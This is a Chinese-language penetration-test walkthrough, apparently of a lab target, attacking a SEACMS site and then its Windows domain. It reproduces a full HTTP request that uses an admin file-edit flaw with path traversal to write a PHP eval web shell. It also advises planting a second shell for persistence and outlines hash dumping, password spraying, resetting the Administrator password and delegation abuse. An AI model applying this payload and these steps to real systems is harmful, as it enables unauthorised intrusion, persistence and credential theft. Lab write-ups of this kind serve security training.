Web

常规扫描,发现备份文件



下载备份文件后进行查看,发现是 SEACMS,还要后台地址和密码

尝试登录后台



简单看了一下功能,发现文件上传点



来到这个位置进行文件编辑,正好是 CVE-2024-42599 这个洞



随便写点东西进去抓包



在Yakit中注意修改两个地方

POST /gyorp/admin_files.php?action=save HTTP/1.1

Host: 192.168.111.20

Referer: http://192.168.111.20/gyorp/admin_files.php?action=edit&filedir=../uploads/allimg/index.html

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Cookie: 32778d0331ea5e1298dd2fce7a3b25df=030631b1-cf7f-4a1a-9e2c-d49108d71a0b.3oaf4po8S_Kg7W0uUij73rAtcyk; request_token=bP08e2iO0GcY5hDP2ozED3F4Bhen5R4L5hszD5Q6W6S5rDf1; order=id%20desc; think_template=default; PHPSESSID=ds4b9gjl1lg0dah4b9ls3sdv81

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Origin: http://192.168.111.20

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0

Priority: u=4

Content-Length: 100



content={{urlescape(<?php @eval($_POST['x']);?>)}}&filedir=../uploads/../gyorp/templets/admin_files.htm&Submit=%E4%BF%AE%E6%94%B9%E6%96%87%E4%BB%B6成功 GetShell





如果连接 WebShell 的时候出现下面的情况,需要添加 Cookie,且需要保持登录后台的浏览器不要关闭

需要拼接 URI:http://192.168.111.20/gyorp/admin_files.php

完成之后,建议在首页再写入一个 WebShell 作为权限维持,因为修改了后台的文件有可能导致掉线后无法再登录后台获取 WebShell







内网



简单进行信息收集后发现新的网段





先做一个代理和获取Shell



查看一下用户和看是否存在域环境



找到域控 DC 和 IP 地址



再看下域用户



抓一下密码

这时候抓到的密码都是哈希类型,进行密码喷射后也不能找到有效凭证

可以考虑:修改 Administrator 的密码

然后修改机器可以进行 RDP 再进行密码抓取





使用 cook 的密码进行密码喷射,获取到 mht 这个域用户的权限



查询以下域用户 mht 是否有委派







直接进行利用

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

会员专属

会员专属

请登录后查看评论内容